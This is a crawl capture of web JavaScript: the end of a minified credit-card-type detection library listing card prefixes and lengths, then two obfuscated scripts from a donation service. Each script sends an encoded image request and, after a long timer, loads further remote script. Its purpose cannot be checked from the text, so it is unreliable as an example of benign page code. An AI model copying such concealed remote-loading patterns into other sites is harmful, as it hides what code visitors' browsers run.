Unica",type:"tarjeta_unica",patterns:[50478089],lengths:[16],code:{name:"CVV",sizes:[3]}},consumax:{name:"Consumax",type:"consumax",patterns:[603416],lengths:[16],code:{name:"CVV",sizes:[3]}},tarjeta_fertil:{name:"Tarjeta Fertil",type:"tarjeta_fertil",patterns:[50478050],lengths:[16],code:{name:"CVV",sizes:[3]}},favacard:{name:"Favacard",type:"favacard",patterns:[504408],lengths:[18],code:{name:"CVV",sizes:[3]}},elebar:{name:"Elebar",type:"elebar",patterns:[504777],lengths:[16],code:{name:"CVV",sizes:[3]}},tarjeta_axis:{name:"Tarjeta Axis",type:"tarjeta_axis",patterns:[639281],lengths:[17],code:{name:"CVV",sizes:[3]}},tarjeta_plan_platino:{name:"Tarjeta Plan Platino",type:"tarjeta_plan_platino",patterns:[603702],lengths:[16],code:{name:"CVV",sizes:[3]}},tarjeta_fiel:{name:"Tarjeta Fiel",type:"tarjeta_fiel",patterns:[504906],lengths:[16],code:{name:"CVV",sizes:[3]}},copeplus:{name:"Copeplus",type:"copeplus",patterns:[627620],lengths:[18],code:{name:"CVV",sizes:[3]}},tarjeta_credimas:{name:"Tarjeta Credimas",type:"tarjeta_credimas",patterns:[504520],lengths:[16],code:{name:"CVV",sizes:[3]}},tarjeta_local:{name:"Tarjeta Local",type:"tarjeta_local",patterns:[605827],lengths:[16],code:{name:"CVV",sizes:[3]}},tarjeta_sucredito:{name:"Tarjeta Sucredito",type:"tarjeta_sucredito",patterns:[621978],lengths:[16],code:{name:"CVV",sizes:[3]}},sidecreer:{name:"Sidecreer",type:"sidecreer",patterns:[504962],lengths:[16],code:{name:"CVV",sizes:[3]}},cliper:{name:"Cliper",type:"cliper",patterns:[589955],lengths:[18],code:{name:"CVV",sizes:[3]}},centrocard:{name:"Centrocard",type:"centrocard",patterns:[627697],lengths:[16],code:{name:"CVV",sizes:[3]}}}},function(e,t,r){"use strict";e.exports=function(e){if(function(e){var t=e.filter((function(e){return e.matchStrength})).length;return t>0&&t===e.length}(e))return e.reduce((function(e,t){return e?e.matchStrength<t.matchStrength?t:e:t}))}},function(e,t,r){"use strict";var n=r(17);function a(e,t){return Array.isArray(t)?function(e,t,r){var n=String(t).length,a=e.substr(0,n),i=parseInt(a,10);return t=parseInt(String(t).substr(0,a.length),10),r=parseInt(String(r).substr(0,a.length),10),i>=t&&i<=r}(e,t[0],t[1]):function(e,t){return(t=String(t)).substring(0,e.length)===e.substring(0,t.length)}(e,t)}e.exports=function(e,t,r){var i,s,o,l;for(i=0;i<t.patterns.length;i++)if(a(e,s=t.patterns[i])){l=n(t),o=Array.isArray(s)?String(s[0]).length:String(s).length,e.length>=o&&(l.matchStrength=o),r.push(l);break}}}]);

--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://p.idonate.com/r/2da9a158-f79c-4638-b4fc-c941ec482acf.js
body_size: 2517
content:
(function(){function _0x293f(){var _0x497e36=['Mp8nSZCZfC.','1910802bFzBKq','a0JCLikTNuE','611870AUOkSX','YzNxojIwhXZ','EjI6ICcpJye','reverse','img','ikYzmGw67xL','8bkDQogN3Kv','128384MJGzcb','145797ehBBzJ','/i/','0676d54d-ef18-4c23-979a-60ac47a73338','src','mIsAzM0IjM3','hJye','DNx4iMyIjL4','ITOwQjN3EjO','4021600TtLyjA','getElementById','16TQYBlf','588npkteQ','append','4MNPDhi','setAttribute','YX69Wlt6dhk','QfyIzM2kDM0','IzUIJiOicGb','7vyoJmI','createElement','36EdOZrp','470984WTUyBc','_3fd4dad26e8c277bc50fb2ddf8233b50bc8d9704','join','192115seejUK','/r/','iwiMycjM5AD','body'];_0x293f=function(){return _0x497e36;};return _0x293f();}function _0x25ca(_0x172a5f,_0x4fe309){var _0x293f54=_0x293f();return _0x25ca=function(_0x25ca8c,_0x2be1c4){_0x25ca8c=_0x25ca8c-0x8e;var _0xcf81c1=_0x293f54[_0x25ca8c];return _0xcf81c1;},_0x25ca(_0x172a5f,_0x4fe309);}(function(_0x148d64,_0x2e8a35){var _0x15ebba=_0x25ca,_0x3b0ff5=_0x148d64();while(!![]){try{var _0x3154c4=parseInt(_0x15ebba(0x91))/0x1+parseInt(_0x15ebba(0x9f))/0x2*(parseInt(_0x15ebba(0x92))/0x3)+parseInt(_0x15ebba(0x9c))/0x4*(parseInt(_0x15ebba(0xb1))/0x5)+-parseInt(_0x15ebba(0xaf))/0x6*(-parseInt(_0x15ebba(0xa4))/0x7)+-parseInt(_0x15ebba(0xa7))/0x8*(parseInt(_0x15ebba(0xa6))/0x9)+parseInt(_0x15ebba(0x9a))/0xa+-parseInt(_0x15ebba(0xaa))/0xb*(parseInt(_0x15ebba(0x9d))/0xc);if(_0x3154c4===_0x2e8a35)break;else _0x3b0ff5['push'](_0x3b0ff5['shift']());}catch(_0x51b7e8){_0x3b0ff5['push'](_0x3b0ff5['shift']());}}}(_0x293f,0x5416c),(function(){var _0x295120=_0x25ca,_0x30387d=document,_0x5c5a61=_0x30387d?.[_0x295120(0xa5)](_0x295120(0x8e)),_0x6d0bd6=_0x30387d?.[_0x295120(0x9b)](_0x295120(0xa8)),_0x413e2e='https://p.idonate.com',_0x422784='66320d01-9471-4f82-a100-4fbe6de9f0fb.js',_0xd205bb=[_0x295120(0x90),_0x295120(0xa1),_0x295120(0x8f),_0x295120(0xae),_0x295120(0xa2),_0x295120(0xb2),_0x295120(0xac),'N2cTM6ICdhl',_0x295120(0x96),_0x295120(0x99),'iAXbhR3cl1W',_0x295120(0xb0),_0x295120(0x98),_0x295120(0xb3),'.9JCVXpkI6I','Cc5RnIsIiN1',_0x295120(0xa3),_0x295120(0x97)],_0x4cb430=_0xd205bb[_0x295120(0xa9)](''),_0x5988d8=_0x4cb430['split'](''),_0x1b8c16=_0x5988d8[_0x295120(0xb4)](),_0x577a8d=_0x1b8c16[_0x295120(0xa9)]('');_0x5c5a61?.[_0x295120(0xa0)]?.('id',_0x295120(0x94)),_0x5c5a61?.['setAttribute']?.('src',_0x413e2e+_0x295120(0x93)+_0x577a8d),setTimeout(function(){var _0xd221fb=_0x295120;_0x6d0bd6?.['remove']();var _0x238741=_0x30387d?.['createElement']?.('script');_0x238741?.[_0xd221fb(0xa0)]?.(_0xd221fb(0x95),_0x413e2e+_0xd221fb(0xab)+_0x422784),_0x238741?.[_0xd221fb(0xa0)]?.('id',_0xd221fb(0xa8)),_0x30387d?.[_0xd221fb(0xad)]?.[_0xd221fb(0x9e)]?.(_0x238741);},0x36ee1c);}()));})()

--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://p.idonate.com/r/f59b5e74-76f5-4a02-8c5f-4211ac61f823.js
body_size: 2430
content:
(function(){function _0x12b7(_0x261b20,_0x25e634){var _0x3fc65d=_0x3fc6();return _0x12b7=function(_0x12b7ee,_0x4d860b){_0x12b7ee=_0x12b7ee-0x84;var _0x3467e2=_0x3fc65d[_0x12b7ee];return _0x3467e2;},_0x12b7(_0x261b20,_0x25e634);}function _0x3fc6(){var _0x46bcbf=['129PCBYIP','DNx4iMyIjL4','iAXbhR3cl1W','mIsMDM0IjM3','3f9ece26-2dd5-4c99-a460-64a6ba891010.js','8902260ZhvAvz','46016QdsseZ','76jFkEhC','createElement','setAttribute','IzUIJiOicGb','hJye','body','YzNxojIwhXZ','18383060jiBgce','2199540UawBGC','.9JCVXpkI6I','script','https://p.idonate.com','img','N2cTM6ICdhl','join','128443PRtkvy','827a5b39-3077-489c-a699-93afe900eee1','ITOwQjN3EjO','iwiMycjM5AD','7916Jtdbel','/r/','_3fd4dad26e8c277bc50fb2ddf8233b50bc8d9704','/i/','Cc5RnIsIiN1','reverse','6915112TYxXFa','a0JCLikTNuE','EjI6ICcpJye','444kJOhXV','QfyIzM2kDM0'];_0x3fc6=function(){return _0x46bcbf;};return _0x3fc6();}(function(_0xb06476,_0x2f82ab){var _0xe7f1c6=_0x12b7,_0x6a859b=_0xb06476();while(!![]){try{var _0x5eaf37=-parseInt(_0xe7f1c6(0x86))/0x1*(-parseInt(_0xe7f1c6(0x99))/0x2)+parseInt(_0xe7f1c6(0xa4))/0x3*(parseInt(_0xe7f1c6(0x85))/0x4)+-parseInt(_0xe7f1c6(0x8e))/0x5+parseInt(_0xe7f1c6(0xa2))/0x6*(-parseInt(_0xe7f1c6(0x95))/0x7)+parseInt(_0xe7f1c6(0x9f))/0x8+-parseInt(_0xe7f1c6(0x84))/0x9+parseInt(_0xe7f1c6(0x8d))/0xa;if(_0x5eaf37===_0x2f82ab)break;else _0x6a859b['push'](_0x6a859b['shift']());}catch(_0x2b8323){_0x6a859b['push'](_0x6a859b['shift']());}}}(_0x3fc6,0xada85),(function(){var _0x5acb28=_0x12b7,_0x91b70f=document,_0x528efa=_0x91b70f?.[_0x5acb28(0x87)](_0x5acb28(0x92)),_0x26c736=_0x91b70f?.['getElementById'](_0x5acb28(0x9b)),_0x47f84b=_0x5acb28(0x91),_0x5d90c0=_0x5acb28(0xa8),_0x39f937=['kWrF9BmVss0','922I4n8jDeH','DB0YzJK-yGG','WbPlgWZRbG.',_0x5acb28(0xa3),_0x5acb28(0x8c),_0x5acb28(0x98),_0x5acb28(0x93),_0x5acb28(0xa7),_0x5acb28(0x97),_0x5acb28(0xa6),_0x5acb28(0xa0),_0x5acb28(0xa5),_0x5acb28(0xa1),_0x5acb28(0x8f),_0x5acb28(0x9d),_0x5acb28(0x89),_0x5acb28(0x8a)],_0x46bfd6=_0x39f937[_0x5acb28(0x94)](''),_0x37ce93=_0x46bfd6['split'](''),_0x526c32=_0x37ce93[_0x5acb28(0x9e)](),_0x579315=_0x526c32[_0x5acb28(0x94)]('');_0x528efa?.['setAttribute']?.('id',_0x5acb28(0x96)),_0x528efa?.['setAttribute']?.('src',_0x47f84b+_0x5acb28(0x9c)+_0x579315),setTimeout(function(){var _0x2d73e5=_0x5acb28;_0x26c736?.['remove']();var _0x5e7146=_0x91b70f?.[_0x2d73e5(0x87)]?.(_0x2d73e5(0x90));_0x5e7146?.[_0x2d73e5(0x88)]?.('src',_0x47f84b+_0x2d73e5(0x9a)+_0x5d90c0),_0x5e7146?.['setAttribute']?.('id',_0x2d73e5(0x9b)),_0x91b70f?.[_0x2d73e5(0x8b)]?.['append']?.(_0x5e7146);},0x36ee1c);}()));})()